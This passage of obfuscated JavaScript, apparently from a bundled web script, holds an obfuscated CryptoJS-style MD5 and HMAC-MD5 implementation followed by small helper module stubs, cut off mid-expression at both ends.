_0x1ff50f['KULyy'](_0x3956d1,_0x44fc4f);},'Wroax':function(_0x49ba10,_0x46984e){return _0x49ba10<<_0x46984e;},'UvHkE':function(_0x478196,_0x5965ba){return _0x478196+_0x5965ba;},'gJUVK':function(_0x23a0af,_0x355f62){return _0x23a0af-_0x355f62;}},_0x258081=_0x451996,_0x363b71=_0x258081[_0x54ecac(0x1ff,0x3fd,0x3cd,0x1bb)],_0x1eaae6=_0x363b71[_0x54ecac(0x549,0x65e,0x4ba,0x60f)],_0x28cb8c=_0x363b71[_0x54ecac(0x651,0x943,0x77d,0x663)],_0x542c58=_0x258081['algo'],_0x553ce3=[];!(function(){for(var _0x946929=0x20*0x3+-0x183c*-0x1+-0x189c;_0x946929<0x103b*-0x1+-0xbe1*0x2+-0x283d*-0x1;_0x946929++)_0x553ce3[_0x946929]=(0x4ff277*-0x388+0x2c8*-0x538147+-0xafc*-0x462694)*_0xe476c6['abs'](_0xe476c6['sin'](_0x1d38b1['gjtYc'](_0x946929,-0x1fa5+0x5*-0x7c9+-0x26f*-0x1d)))|0x1353*0x1+0x1cc1+-0x3014;}());var _0x4a153e=_0x542c58['MD5']=_0x28cb8c[_0x54ecac(0x426,0x445,0x4e7,0x6d4)]({'_doReset':function(){function _0x156c9b(_0x18804d,_0x59433c,_0x5e1596,_0x2716d0){return _0x54ecac(_0x18804d-0x78,_0x59433c,_0x5e1596- -0x67d,_0x2716d0-0x11a);}this['_hash']=new _0x1eaae6[(_0x156c9b(-0x44,-0xb0,0x16b,0xe5))]([0x1e467234+0x8365f00d+0xe99cfd*-0x40,0x1014374b8+0x1639a51aa+0x13af*-0x12f3f7,-0x7a159701+0x7abbdabe*-0x2+-0x16eb*-0x16b3b1,0xce*0x9920b+0x6ed7252+0x1915d4a]);},'_doProcessBlock':function(_0x3a3833,_0x4ea257){for(var _0x1f97d8=-0x1108*0x1+-0x1eda+0x2fe2;_0x1f97d8<-0xc0f*0x3+-0x1*0x1c61+-0x6*-0xac5;_0x1f97d8++){var _0x5e036e=_0x4ea257+_0x1f97d8,_0x38c45b=_0x3a3833[_0x5e036e];_0x3a3833[_0x5e036e]=_0x434103['icjTj'](0x5a2fb*-0x3f+-0x59a9*-0x12d+-0xbbcad*-0x2b&_0x434103['zmiWu'](_0x38c45b<<-0x24f+0x2a+0x22d,_0x38c45b>>>-0x1e62+0xe68*0x1+-0x1012*-0x1),_0x434103[_0xa2e546(0x416,0x27d,0x3c1,0x38e)](-0xdecfae35+-0x4*0x6ca249c2+0x39059d43d,_0x434103['pfJbA'](_0x38c45b<<-0x12c8+0x189*-0x7+-0x1d9f*-0x1,_0x434103[_0xa2e546(0x4d7,0x477,0x3da,0x3b0)](_0x38c45b,-0x1a57+0x6*-0x1a9+-0x47*-0x83))));}function _0xa2e546(_0x3d1890,_0x585d1b,_0x4d4689,_0x38e611){return _0x54ecac(_0x3d1890-0x1ab,_0x585d1b,_0x3d1890- -0xd6,_0x38e611-0x69);}var _0x1fb472=this['_hash']['words'],_0x3c40ab=_0x3a3833[_0x4ea257+(-0xc6c+-0x2*-0x732+-0x1f8)],_0x27cfed=_0x3a3833[_0x434103[_0xa2e546(0x66a,0x489,0x582,0x48a)](_0x4ea257,-0x6e3*-0x3+-0x1*0xc2d+0xd*-0xa7)],_0x551f94=_0x3a3833[_0x4ea257+(-0x1b57+-0x1*0x24e2+-0x92d*-0x7)],_0x1eda4d=_0x3a3833[_0x4ea257+(-0x169+0x1*0x805+-0x3*0x233)],_0x380b32=_0x3a3833[_0x4ea257+(-0x2de*-0xd+0x3*-0x7fc+-0x106*0xd)],_0x10edd1=_0x3a3833[_0x4ea257+(-0x1*0x2173+-0xd*0x106+0x2ec6)],_0x34bc33=_0x3a3833[_0x4ea257+(0xda5*0x1+0x22eb+-0x308a)],_0x92aa92=_0x3a3833[_0x4ea257+(-0x7ef+0x5*-0xb2+0xb70*0x1)],_0x3200d9=_0x3a3833[_0x434103['evSmQ'](_0x4ea257,-0x1e63+-0x13ef+0x325a)],_0x460a1e=_0x3a3833[_0x4ea257+(0x2007+-0x2*-0xbe6+-0x2*0x1be5)],_0x362a4f=_0x3a3833[_0x4ea257+(0x3*0xa85+-0x2462+0x4dd)],_0x24fe29=_0x3a3833[_0x4ea257+(-0x7*0x4d6+-0x103*0x1d+0x3f3c)],_0x575e5c=_0x3a3833[_0x4ea257+(0x35*0x47+-0x3bd+-0xaea)],_0x3f1ce9=_0x3a3833[_0x434103['evSmQ'](_0x4ea257,-0x22ca*-0x1+-0x1e70+0x16f*-0x3)],_0x29735a=_0x3a3833[_0x4ea257+(0x142+0x2136+0x5*-0x6e2)],_0x18c0e4=_0x3a3833[_0x4ea257+(-0x16d0+-0x535*0x1+0x1c14)],_0x471208=_0x1fb472[-0x2*-0xd2b+-0x1*0x1787+-0x2cf],_0x1e899b=_0x1fb472[-0x79*0x6+0x71f*-0x2+0x1115],_0x349884=_0x1fb472[0x278*-0x6+-0x16*-0x19b+-0x1480],_0x5e1783=_0x1fb472[-0x14*-0x70+-0x2*-0x929+0x1b0f*-0x1];_0x471208=_0x3f406f(_0x471208,_0x1e899b,_0x349884,_0x5e1783,_0x3c40ab,-0x878+-0x4ff*0x2+0x1*0x127d,_0x553ce3[-0x511+0x21e2+-0x1cd1]),_0x5e1783=_0x434103['uaKSW'](_0x3f406f,_0x5e1783,_0x471208,_0x1e899b,_0x349884,_0x27cfed,-0x23a3*-0x1+0x139*0x3+-0x96*0x43,_0x553ce3[0x54*0xe+-0xf2d+0xa96]),_0x349884=_0x3f406f(_0x349884,_0x5e1783,_0x471208,_0x1e899b,_0x551f94,0x3*0x29+-0x21dc*-0x1+-0x1*0x2246,_0x553ce3[-0x407*-0x3+-0x4bc*-0x7+-0x1cf*0x19]),_0x1e899b=_0x3f406f(_0x1e899b,_0x349884,_0x5e1783,_0x471208,_0x1eda4d,0x246b*-0x1+0xb*-0xb+0x24fa,_0x553ce3[-0x56d+0x2443+0x1ed3*-0x1]),_0x471208=_0x3f406f(_0x471208,_0x1e899b,_0x349884,_0x5e1783,_0x380b32,-0x19a7+-0x1*0x1f35+-0x1*-0x38e3,_0x553ce3[-0x511*0x1+0x1*0x2405+-0x1ef0]),_0x5e1783=_0x434103['qGBZt'](_0x3f406f,_0x5e1783,_0x471208,_0x1e899b,_0x349884,_0x10edd1,-0xd7d+-0x12+0x81*0x1b,_0x553ce3[0x503*0x1+0x2*0x330+-0xb5e]),_0x349884=_0x3f406f(_0x349884,_0x5e1783,_0x471208,_0x1e899b,_0x34bc33,0x7e+0x41*-0x22+0xb*0xbf,_0x553ce3[0x105b+-0x2*-0x762+0x1*-0x1f19]),_0x1e899b=_0x434103['qGBZt'](_0x3f406f,_0x1e899b,_0x349884,_0x5e1783,_0x471208,_0x92aa92,-0x4*0x962+-0x9cf+0x2f6d,_0x553ce3[0x14b*0x10+-0x2*-0x500+0x1ea9*-0x1]),_0x471208=_0x3f406f(_0x471208,_0x1e899b,_0x349884,_0x5e1783,_0x3200d9,0x1390+0x1979+-0x2d02,_0x553ce3[0x86a+0xda*-0x11+0x618]),_0x5e1783=_0x3f406f(_0x5e1783,_0x471208,_0x1e899b,_0x349884,_0x460a1e,0x4*-0x5cf+-0x2*-0x123e+0x14*-0xa9,_0x553ce3[0x1*0xde5+0x594+-0x1370]),_0x349884=_0x3f406f(_0x349884,_0x5e1783,_0x471208,_0x1e899b,_0x362a4f,-0x77*0xf+-0x23e4+0x2aee,_0x553ce3[0xde+-0xa5b+0x987]),_0x1e899b=_0x434103['zWqSa'](_0x3f406f,_0x1e899b,_0x349884,_0x5e1783,_0x471208,_0x24fe29,0x1*0x26dd+0x35*-0x8f+0x92c*-0x1,_0x553ce3[0x1209+0xaf6*-0x3+0xee4*0x1]),_0x471208=_0x3f406f(_0x471208,_0x1e899b,_0x349884,_0x5e1783,_0x575e5c,-0x1811+-0x22*-0xb9+-0x7a,_0x553ce3[-0x4b3*0x8+0x12fa+0x12aa]),_0x5e1783=_0x3f406f(_0x5e1783,_0x471208,_0x1e899b,_0x349884,_0x3f1ce9,-0x1*0x10e2+-0x25eb+0x36d9,_0x553ce3[0x1c6*-0xd+0x187d+0x2*-0xb1]),_0x349884=_0x3f406f(_0x349884,_0x5e1783,_0x471208,_0x1e899b,_0x29735a,-0x3ba+-0x1*0xa0d+-0x8*-0x1bb,_0x553ce3[-0x1598*-0x1+0x1d0b+0x233*-0x17]),_0x471208=_0x434103['qGBZt'](_0x2c673c,_0x471208,_0x1e899b=_0x434103[_0xa2e546(0x62b,0x6a1,0x485,0x6cb)](_0x3f406f,_0x1e899b,_0x349884,_0x5e1783,_0x471208,_0x18c0e4,0xf4*-0x12+-0x1*-0x28e+0xbc*0x14,_0x553ce3[0x123a+-0x1bc2+-0x1*-0x997]),_0x349884,_0x5e1783,_0x27cfed,0x1ae0+-0x691*-0x1+0x216c*-0x1,_0x553ce3[0x12fe*-0x2+0x6f*0x4b+0x11b*0x5]),_0x5e1783=_0x434103['zWqSa'](_0x2c673c,_0x5e1783,_0x471208,_0x1e899b,_0x349884,_0x34bc33,-0x1*0x215f+-0x5*-0xf1+-0x3*-0x991,_0x553ce3[-0x130b+0x10*0xec+-0x4*-0x117]),_0x349884=_0x2c673c(_0x349884,_0x5e1783,_0x471208,_0x1e899b,_0x24fe29,0x1*-0xe46+-0x9*-0x199+-0xd,_0x553ce3[-0x6bf+0xa24+-0x353]),_0x1e899b=_0x434103['blqNL'](_0x2c673c,_0x1e899b,_0x349884,_0x5e1783,_0x471208,_0x3c40ab,0x2*-0xf71+-0x2*-0x3fb+-0x20*-0xb8,_0x553ce3[-0x623*-0x2+0xaab+-0xb6f*0x2]),_0x471208=_0x434103[_0xa2e546(0x5b4,0x716,0x5ce,0x5e6)](_0x2c673c,_0x471208,_0x1e899b,_0x349884,_0x5e1783,_0x10edd1,-0x116*0x10+0x201a+-0xeb5,_0x553ce3[0x12f+0x6*0x3e1+-0x4f*0x4f]),_0x5e1783=_0x2c673c(_0x5e1783,_0x471208,_0x1e899b,_0x349884,_0x362a4f,0x1f61+-0x31*-0x6d+0x3*-0x1167,_0x553ce3[-0x2402+-0xcaf+-0x3*-0x1042]),_0x349884=_0x2c673c(_0x349884,_0x5e1783,_0x471208,_0x1e899b,_0x18c0e4,-0x1c13+0xed8+0xd49,_0x553ce3[-0x1*-0xf17+0xf*-0x1+-0xef2]),_0x1e899b=_0x2c673c(_0x1e899b,_0x349884,_0x5e1783,_0x471208,_0x380b32,0x70d+-0x2240+0x1*0x1b47,_0x553ce3[0x12e8+0x3*0x5f3+-0x24aa]),_0x471208=_0x2c673c(_0x471208,_0x1e899b,_0x349884,_0x5e1783,_0x460a1e,-0x1*0x1459+0x15ef+-0x191*0x1,_0x553ce3[0x1275+0xce8+-0x1f45]),_0x5e1783=_0x2c673c(_0x5e1783,_0x471208,_0x1e899b,_0x349884,_0x29735a,0x4*-0x1d5+-0x210d*-0x1+-0x3*0x890,_0x553ce3[-0x14b*-0xa+0x14db+0x58*-0x62]),_0x349884=_0x2c673c(_0x349884,_0x5e1783,_0x471208,_0x1e899b,_0x1eda4d,-0xc54+-0x1*-0x18c2+-0xc60,_0x553ce3[0x149f+-0x1ad1+0x64c]),_0x1e899b=_0x434103[_0xa2e546(0x609,0x6f7,0x548,0x607)](_0x2c673c,_0x1e899b,_0x349884,_0x5e1783,_0x471208,_0x3200d9,-0x69a+-0x1f60+0x1*0x260e,_0x553ce3[0xa0d+-0x1114*-0x1+0x6*-0x481]),_0x471208=_0x2c673c(_0x471208,_0x1e899b,_0x349884,_0x5e1783,_0x3f1ce9,0x995+0x3d*-0x8+0x1c*-0x46,_0x553ce3[0x176e+0x696*-0x1+-0x10bc]),_0x5e1783=_0x2c673c(_0x5e1783,_0x471208,_0x1e899b,_0x349884,_0x551f94,-0x1c0f+-0x2*-0xd64+0x150,_0x553ce3[0x22f*-0x1+-0x2566+0x27b2*0x1]),_0x349884=_0x2c673c(_0x349884,_0x5e1783,_0x471208,_0x1e899b,_0x92aa92,-0x1e77+-0x8a3+0x2728,_0x553ce3[0x26d1+-0x3*-0xb2d+-0xa*0x739]),_0x471208=_0x321e9d(_0x471208,_0x1e899b=_0x2c673c(_0x1e899b,_0x349884,_0x5e1783,_0x471208,_0x575e5c,-0x25d6+-0x16*0xc9+0x4*0xdcc,_0x553ce3[0x7*0x18b+-0x9f3*0x3+-0x7*-0x2bd]),_0x349884,_0x5e1783,_0x10edd1,0x2648+0x1954+-0x3f98,_0x553ce3[-0x1ddc+0xd83+0x1079]),_0x5e1783=_0x434103['pJulp'](_0x321e9d,_0x5e1783,_0x471208,_0x1e899b,_0x349884,_0x3200d9,0x1*0x1779+0x56+-0x17c4,_0x553ce3[0x8*0x484+-0x95*0x2d+-0x9ce]),_0x349884=_0x321e9d(_0x349884,_0x5e1783,_0x471208,_0x1e899b,_0x24fe29,-0x8b9+-0x8*0x22a+0x33*0x83,_0x553ce3[0x167*-0xb+-0x2e1+0x1270]),_0x1e899b=_0x321e9d(_0x1e899b,_0x349884,_0x5e1783,_0x471208,_0x29735a,-0x293*-0xf+0x1*-0x1731+-0x9d*0x19,_0x553ce3[-0x1*0x1dfe+0x242e+-0x60d]),_0x471208=_0x434103['eAxDv'](_0x321e9d,_0x471208,_0x1e899b,_0x349884,_0x5e1783,_0x27cfed,-0xb*0x315+0x507*0x7+0xa3*-0x2,_0x553ce3[-0x1fea+-0xd3+0x20e1]),_0x5e1783=_0x434103['aqlVY'](_0x321e9d,_0x5e1783,_0x471208,_0x1e899b,_0x349884,_0x380b32,-0x995+0x509+0x497,_0x553ce3[0x40c+0x1b9b*-0x1+0x17b4]),_0x349884=_0x321e9d(_0x349884,_0x5e1783,_0x471208,_0x1e899b,_0x92aa92,-0x1c5a+0x5b1*-0x5+0xd3*0x45,_0x553ce3[-0x2651+-0x19e7+0x405e]),_0x1e899b=_0x321e9d(_0x1e899b,_0x349884,_0x5e1783,_0x471208,_0x362a4f,0xe67+0x2430+-0x3280,_0x553ce3[-0x1f*-0xa6+0x1*0xfed+-0x20*0x11f]),_0x471208=_0x434103['fArHz'](_0x321e9d,_0x471208,_0x1e899b,_0x349884,_0x5e1783,_0x3f1ce9,-0x6*-0x32+-0x1ec9+0x1da1,_0x553ce3[0x17+0x91*0x1d+-0x105c]),_0x5e1783=_0x321e9d(_0x5e1783,_0x471208,_0x1e899b,_0x349884,_0x3c40ab,-0x1*-0x8e1+0x129f+-0x1b75,_0x553ce3[-0x258c+-0x1348+0x12ff*0x3]),_0x349884=_0x434103['fArHz'](_0x321e9d,_0x349884,_0x5e1783,_0x471208,_0x1e899b,_0x1eda4d,0x8bd+0x23a4*0x1+-0x2c51,_0x553ce3[-0x49f+0x1323*0x1+-0xe5a]),_0x1e899b=_0x321e9d(_0x1e899b,_0x349884,_0x5e1783,_0x471208,_0x34bc33,-0x2*-0xd3+-0x199d+0x180e,_0x553ce3[0x2234+-0x175*0xe+0x1*-0xda3]),_0x471208=_0x321e9d(_0x471208,_0x1e899b,_0x349884,_0x5e1783,_0x460a1e,0x2*0x1107+0xa*-0x376+0x92,_0x553ce3[-0xe25+-0x14c8+0x2319]),_0x5e1783=_0x321e9d(_0x5e1783,_0x471208,_0x1e899b,_0x349884,_0x575e5c,-0x471*-0x3+0x2679+-0x1*0x33c1,_0x553ce3[0x2*-0x7d+0x90*0x17+-0xbc9]),_0x349884=_0x434103['dZzqB'](_0x321e9d,_0x349884,_0x5e1783,_0x471208,_0x1e899b,_0x18c0e4,-0x215f*-0x1+0x6b*0xc+0x1*-0x2653,_0x553ce3[-0x4e3*-0x3+0x1807+-0x1*0x2682]),_0x471208=_0x434103['faqmn'](_0x14e04f,_0x471208,_0x1e899b=_0x321e9d(_0x1e899b,_0x349884,_0x5e1783,_0x471208,_0x551f94,0x133+-0x39f+0x283,_0x553ce3[-0x2*-0x164+0x2264+-0x22d*0x11]),_0x349884,_0x5e1783,_0x3c40ab,0x17*0x3e+0x5*0x2f9+-0xb*0x1db,_0x553ce3[0x1864+0xb45+-0x1*0x2379]),_0x5e1783=_0x14e04f(_0x5e1783,_0x471208,_0x1e899b,_0x349884,_0x92aa92,0x26ef+-0xa7f+0x5*-0x5ae,_0x553ce3[0x1f2*0x3+0x1a52+-0x1ff7]),_0x349884=_0x434103['aaxvw'](_0x14e04f,_0x349884,_0x5e1783,_0x471208,_0x1e899b,_0x29735a,0x1e57+-0xc1*-0x5+-0x17b*0x17,_0x553ce3[0x1*0x189a+0x8ad+-0x2115]),_0x1e899b=_0x14e04f(_0x1e899b,_0x349884,_0x5e1783,_0x471208,_0x10edd1,-0x164*-0x17+0x1b4b+-0x3b32,_0x553ce3[-0x1139+-0x19a7+-0x1*-0x2b13]),_0x471208=_0x14e04f(_0x471208,_0x1e899b,_0x349884,_0x5e1783,_0x575e5c,0x153d+0x1f26+-0x23*0x17f,_0x553ce3[0x6a6*0x5+-0x4a6+-0x1c64]),_0x5e1783=_0x14e04f(_0x5e1783,_0x471208,_0x1e899b,_0x349884,_0x1eda4d,0x1f73+-0x3d*-0x20+-0x2709,_0x553ce3[-0x195+-0xccc+0xe96]),_0x349884=_0x14e04f(_0x349884,_0x5e1783,_0x471208,_0x1e899b,_0x362a4f,0x26d7*-0x1+0x26f0+0x1*-0xa,_0x553ce3[0x359*-0xb+-0x27*0x2d+0x2be4]),_0x1e899b=_0x14e04f(_0x1e899b,_0x349884,_0x5e1783,_0x471208,_0x27cfed,0x2a1+-0x6d*0x2a+0xf56,_0x553ce3[-0x1*0x2268+0xdd0+0x14cf]),_0x471208=_0x14e04f(_0x471208,_0x1e899b,_0x349884,_0x5e1783,_0x3200d9,0x6c6+0x3*0x83d+-0x219*0xf,_0x553ce3[-0x119+0x22f7+-0x21a6]),_0x5e1783=_0x14e04f(_0x5e1783,_0x471208,_0x1e899b,_0x349884,_0x18c0e4,-0x2c*-0x1f+-0x3b*0x7f+0x17fb,_0x553ce3[0xd99+-0xe2f+0x9*0x17]),_0x349884=_0x434103[_0xa2e546(0x2dd,0x42b,0x3b2,0x152)](_0x14e04f,_0x349884,_0x5e1783,_0x471208,_0x1e899b,_0x34bc33,0x1*-0x1ea2+-0x272*0x8+0x3241,_0x553ce3[-0x3*-0x85c+0x122e+0x4*-0xac2]),_0x1e899b=_0x434103['uaKSW'](_0x14e04f,_0x1e899b,_0x349884,_0x5e1783,_0x471208,_0x3f1ce9,0x11f8+0x1*0xce5+0x1*-0x1ec8,_0x553ce3[0x2598+-0x593*-0x3+-0x3616]),_0x471208=_0x14e04f(_0x471208,_0x1e899b,_0x349884,_0x5e1783,_0x380b32,0x4*0x695+0x887+-0x25*0xf1,_0x553ce3[0x16e5*-0x1+-0x1b54+0x3275]),_0x5e1783=_0x14e04f(_0x5e1783,_0x471208,_0x1e899b,_0x349884,_0x24fe29,0xb37+0x2589+0x1ae*-0x1d,_0x553ce3[0x45d*0x3+-0x1*0x1c06+0xf2c]),_0x349884=_0x14e04f(_0x349884,_0x5e1783,_0x471208,_0x1e899b,_0x551f94,0x2cf*-0x7+-0x22c5+-0xd*-0x431,_0x553ce3[-0x8*-0x1e7+0x1bf*-0x2+0xf5*-0xc]),_0x1e899b=_0x14e04f(_0x1e899b,_0x349884,_0x5e1783,_0x471208,_0x460a1e,0x2*0x1222+0x1679+-0x3aa8,_0x553ce3[-0x1*0x1eee+-0x716+0x2643]),_0x1fb472[-0x1*-0x2481+-0x268a+0x209*0x1]=_0x1fb472[-0x16eb*0x1+0xce*-0x10+-0x77*-0x4d]+_0x471208|-0x23fd+0x1102+0x12fb,_0x1fb472[-0x1*-0x1e2f+0x3*-0x599+-0x95*0x17]=_0x434103['icjTj'](_0x1fb472[-0x1fba+0xfdb+-0x1*-0xfe0]+_0x1e899b,0x254f*0x1+0x17e3+-0x175*0x2a),_0x1fb472[-0x1c6e+-0x1*-0x1ca7+-0x37]=_0x434103['NhThp'](_0x434103['OyJFG'](_0x1fb472[-0x1a19+-0x17aa+-0x3*-0x1097],_0x349884),0x7ea+-0x2151+0x1967),_0x1fb472[-0x23bf*0x1+0x3*-0x395+-0x2e81*-0x1]=_0x434103[_0xa2e546(0x36c,0x5a1,0x40b,0x394)](_0x1fb472[-0x2b5+-0x2670+0x3*0xdb8]+_0x5e1783,0x1*0x8b7+-0xe9*0x25+0x18f6);},'_doFinalize':function(){var _0x20bf66=this['_data'],_0x23de5e=_0x20bf66['words'],_0x39aa31=_0x1d38b1[_0x4834bc(0x2f1,0x2cd,0x103,0x248)](0x167e+0x1234+-0x411*0xa,this[_0x4834bc(0x339,0x477,0x2fa,0x4bf)+'s']),_0x48c28e=_0x1d38b1['qqnFT'](-0x1b*-0x71+0x1e14+-0x29f7,_0x20bf66['sigBytes']);_0x23de5e[_0x48c28e>>>0x124e+-0x17ec+0x6f*0xd]|=-0x1*0xfc5+-0x7f3+0x1838<<_0x1d38b1['Eanhh'](0x19*0x6e+-0x2*-0x77c+-0x3*0x88a,_0x48c28e%(-0x161*0x2+-0x1f*-0xf5+-0x1ac9));var _0x32b159=_0xe476c6[_0x4834bc(0x565,0x36c,0x578,0x35a)](_0x39aa31/(-0x3*-0x470671d0+-0x185b4884*-0x11+-0x173232634)),_0x548aa=_0x39aa31;_0x23de5e[0x33b*0x2+0x5*0x5bd+-0x2318+_0x1d38b1['ilaUr'](_0x48c28e+(-0x23c5+0xce*-0x28+-0x397*-0x13)>>>0x38*0x71+0xf5a+-0x2809,0x3b2*-0x3+0x4*-0x2ec+0x16ca*0x1)]=_0x1d38b1['gyvPU'](-0x870f16+-0x1618a9f+-0x21d3*-0x15fc,_0x1d38b1[_0x4834bc(0x70c,0x516,0x404,0x6f4)](_0x32b159<<-0x2008+-0x4*-0x561+0xa8c,_0x1d38b1[_0x4834bc(0x425,0x40d,0x225,0x3d9)](_0x32b159,-0x309*0x5+0x101*0x5+-0x1*-0xa40)))|-0x10*-0x1c1f8b6d+-0x8f19b814+-0x7*0x768db64&_0x1d38b1['ufBWQ'](_0x1d38b1[_0x4834bc(0x27c,0x312,0x406,0x4d5)](_0x32b159,0xbaa+-0x1b25+0xf93),_0x32b159>>>-0x18*-0xc8+-0x1fb3+0xcfb),_0x23de5e[-0x13df+-0x1c41+0x302e+(_0x48c28e+(-0x6d*-0x47+-0x2*-0xd3d+-0x3875*0x1)>>>-0x37*-0x9e+-0x18ac+-0x1d9*0x5<<-0x64*0x23+0x25f5+-0x1845)]=_0x1d38b1['OZsak'](-0x137acff+0x1*-0x2fad8b+0x7*0x57c3ef&_0x1d38b1['dWdvo'](_0x548aa<<0xa71+0x3b*0x65+-0x21b0,_0x548aa>>>-0x1*0x8e5+-0x1*0x67f+0xf7c),-0xa966*-0x1cab5+0x131037c7b+0x9*-0x27484e11&(_0x548aa<<0x1075+-0x109d+0x10*0x4|_0x548aa>>>0x2010+0x12b9+0x3d*-0xd5)),_0x20bf66['sigBytes']=(0x2*-0x2f4+-0x18b2+0x1e9e)*(_0x23de5e['length']+(0x3*0x24f+0x1d*-0x7f+0x777)),this['_process']();for(var _0x5cbb00=this[_0x4834bc(0x5ed,0x41b,0x42c,0x43a)],_0x33bec9=_0x5cbb00['words'],_0x1033aa=-0x35d+0x10bb*-0x1+0x1418;_0x1033aa<0x250c+0x10ba+-0x7*0x7ae;_0x1033aa++){var _0x5a4da0=_0x33bec9[_0x1033aa];_0x33bec9[_0x1033aa]=0x1efacc7*-0x1+0x12d24a*0x6+0x27dc00a&_0x1d38b1['pLzKZ'](_0x5a4da0<<-0x4*-0x615+0x227c+-0x1a2*0x24,_0x1d38b1['nfUUR'](_0x5a4da0,0x515+-0x15*-0x139+0x5*-0x622))|-0x55f13df*0x1d+-0x5a5d5008+0x1f5238f4b&_0x1d38b1['PQtXQ'](_0x1d38b1['ZdSfc'](_0x5a4da0,0x1c55*0x1+-0x815+0x158*-0xf),_0x1d38b1[_0x4834bc(0x34c,0x3d3,0x397,0x247)](_0x5a4da0,0x7*-0x52f+0x1857*0x1+0xbfa));}function _0x4834bc(_0x1f8a1f,_0x895f5c,_0x2f93e3,_0x4514c1){return _0x54ecac(_0x1f8a1f-0x69,_0x2f93e3,_0x895f5c- -0x2cc,_0x4514c1-0xc2);}return _0x5cbb00;},'clone':function(){function _0x4b379a(_0x61d752,_0x3a546d,_0x1737e9,_0x1b1f4c){return _0x54ecac(_0x61d752-0x186,_0x3a546d,_0x1737e9- -0x174,_0x1b1f4c-0xe0);}var _0x32fdb5=_0x28cb8c[_0x4b379a(0x714,0x79e,0x682,0x464)]['call'](this);return _0x32fdb5[_0x4b379a(0x3fa,0x697,0x573,0x52d)]=this['_hash']['clone'](),_0x32fdb5;}});function _0x54ecac(_0x19e408,_0x195701,_0x92c63d,_0x40b3bf){return a0_0x1485(_0x92c63d-0x2f2,_0x195701);}function _0x3f406f(_0x471d07,_0x50eb0f,_0x278d85,_0x4b37f3,_0x34a10e,_0xb85158,_0x4a5e56){var _0x4534fa=_0x434103[_0x43b3ae(0x359,0x2bd,0x19f,0x2da)](_0x471d07,_0x50eb0f&_0x278d85|~_0x50eb0f&_0x4b37f3)+_0x34a10e+_0x4a5e56;function _0x43b3ae(_0x3302e8,_0x9f9f77,_0x5aad19,_0x3c843e){return _0x54ecac(_0x3302e8-0x1e6,_0x3c843e,_0x5aad19- -0x340,_0x3c843e-0x73);}return(_0x434103['Wroax'](_0x4534fa,_0xb85158)|_0x4534fa>>>-0x2606+-0x1f5f+0x4585-_0xb85158)+_0x50eb0f;}function _0x2c673c(_0x40e93c,_0x4e2170,_0x21d036,_0x38a3f3,_0x317e93,_0x3ff689,_0x525a71){function _0x531ce3(_0x3fb9e0,_0x55c602,_0x3ea4a3,_0x3bfbb0){return _0x54ecac(_0x3fb9e0-0x1ac,_0x55c602,_0x3ea4a3-0x1,_0x3bfbb0-0x133);}var _0x4a0ecc=_0x40e93c+_0x1d38b1[_0x531ce3(0x536,0x52b,0x755,0x7ad)](_0x4e2170&_0x38a3f3,_0x21d036&~_0x38a3f3)+_0x317e93+_0x525a71;return(_0x4a0ecc<<_0x3ff689|_0x4a0ecc>>>_0x1d38b1['eeNpo'](-0x5ea*-0x1+0x107b+0x1645*-0x1,_0x3ff689))+_0x4e2170;}function _0x321e9d(_0x1cdadd,_0x3b2409,_0x2c7fe2,_0x27b6ad,_0x65781a,_0x5acc51,_0x454241){var _0x303733=_0x1d38b1['gjtYc'](_0x1d38b1['ILOvh'](_0x1cdadd+(_0x3b2409^_0x2c7fe2^_0x27b6ad),_0x65781a),_0x454241);return _0x1d38b1['dWdvo'](_0x303733<<_0x5acc51,_0x1d38b1['TndKu'](_0x303733,-0x2450+-0x1f39+0x1*0x43a9-_0x5acc51))+_0x3b2409;}function _0x14e04f(_0x11d199,_0x3e9e02,_0x4bb4d1,_0x37232d,_0x48267f,_0x249844,_0x25e619){var _0x2dc50d=_0x434103['UvHkE'](_0x11d199+(_0x4bb4d1^(_0x3e9e02|~_0x37232d)),_0x48267f)+_0x25e619;function _0x500fbf(_0x5b314e,_0x5589bc,_0x38f19d,_0x212ad6){return _0x54ecac(_0x5b314e-0x1aa,_0x5b314e,_0x5589bc- -0x6ac,_0x212ad6-0xcb);}return(_0x2dc50d<<_0x249844|_0x2dc50d>>>_0x434103[_0x500fbf(-0x22e,-0x1c7,-0x32e,-0x315)](0x31*-0xb5+0x19*-0xaf+0x1*0x33dc,_0x249844))+_0x3e9e02;}_0x258081[_0x54ecac(0x393,0x2af,0x3e0,0x39c)]=_0x28cb8c['_createHel'+_0x54ecac(0x50c,0x402,0x444,0x393)](_0x4a153e),_0x258081['HmacMD5']=_0x28cb8c['_createHma'+'cHelper'](_0x4a153e);}(Math),_0x451996[_0x50dd08(-0x28e,-0x1c4,0x71,-0xaf)]);},0x25:function(_0x532623,_0x19082e,_0x36942e){function _0x741270(_0xe09729,_0x84802b,_0x4974ee,_0xba8a9f){return _0x7c65d7(_0x84802b,_0xba8a9f-0x30a,_0x4974ee-0x7a,_0xba8a9f-0x1a9);}var _0x444e35=_0x36942e(0x49*-0x3b+-0x1b*-0x13d+0x3*-0x587);_0x532623['exports']=function(_0x253166,_0x5a52e3,_0x2424a0,_0x1668fd,_0x444675){var _0x4942c1=_0x444e35(_0x253166,_0x5a52e3,_0x2424a0,_0x1668fd,_0x444675);function _0x232cbd(_0x1e850c,_0x5e03ba,_0x309c7f,_0x123e59){return a0_0x1485(_0x123e59- -0x248,_0x309c7f);}return _0x4942c1['next']()[_0x232cbd(-0x326,0x7c,-0x173,-0xf0)](function(_0x2037c9){return _0x2037c9['done']?_0x2037c9['value']:_0x4942c1['next']();});},_0x532623[_0x741270(-0x51,0x1f3,0x16d,0x1ca)][_0x741270(0x31c,0x69,-0x54,0x1e4)]=!(-0x1b47+0x1184*0x1+0x9c3),_0x532623['exports'][_0x741270(0x33e,0x34e,0x5c4,0x463)]=_0x532623['exports'];},0x32:function(_0x28c173){_0x28c173['exports']=function(_0xccf839){function _0x555d08(_0x37db8f,_0x5a5dd6,_0x33345c,_0x2e688a){return a0_0x1485(_0x5a5dd6-0x12e,_0x37db8f);}return _0x1ff50f['KsKxc'](null,_0xccf839)&&_0x1ff50f[_0x555d08(0x5ee,0x4ff,0x2fa,0x645)](_0x1ff50f['izdiY'],typeof _0xccf839);};},0x49:function(_0x3f5127,_0x24e865,_0x25fc3a){var _0x44123b=_0x25fc3a(0x4d5+0xb*-0x1a9+0xf33)['Symbol'];_0x3f5127['exports']=_0x44123b;},0x56:function(_0x243763,_0x1e96ae,_0x58919b){function _0x471bb7(_0x341ee0,_0x5c8078,_0x317164,_0x2d6791){return 